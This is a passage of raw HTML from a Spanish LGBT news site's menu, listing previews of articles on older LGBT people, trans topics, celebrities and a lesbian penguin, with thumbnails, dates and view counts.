				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-11923 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-lifestyle tag-berkana tag-derechos-lgtb tag-educacion tag-lgtb tag-libros-lgtb tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/berkana-la-mitica-libreria-lgtb-solicita-ayuda-evitar-cierre/" class="mask-img">
				<img width="237" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/03/berkana-portal.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/03/berkana-portal.jpg 980w, https://ovejarosa.com/wp-content/uploads/2017/03/berkana-portal-444x600.jpg 444w, https://ovejarosa.com/wp-content/uploads/2017/03/berkana-portal-768x1038.jpg 768w, https://ovejarosa.com/wp-content/uploads/2017/03/berkana-portal-758x1024.jpg 758w" data-lazy-sizes="(max-width: 237px) 100vw, 237px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/berkana-la-mitica-libreria-lgtb-solicita-ayuda-evitar-cierre/">Berkana, la mítica librería LGTB, solicita ayuda para evitar el cierre</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-12207 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-asilo-lgtb tag-derechos tag-derechos-lgtb tag-gay tag-lgtb tag-mayores-lgtb tag-normalizacion tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hazlos-brillar-nuevo-proyecto-anhela-crear-primer-asilo-mayores-lgtb-mexico/" class="mask-img">
				<img width="480" height="269" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/04/asilo-lgtb.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/04/asilo-lgtb.png 636w, https://ovejarosa.com/wp-content/uploads/2017/04/asilo-lgtb-600x336.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hazlos-brillar-nuevo-proyecto-anhela-crear-primer-asilo-mayores-lgtb-mexico/">“Hazlos brillar de nuevo”, un proyecto que anhela crear el primer asilo para mayores LGTB en México</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
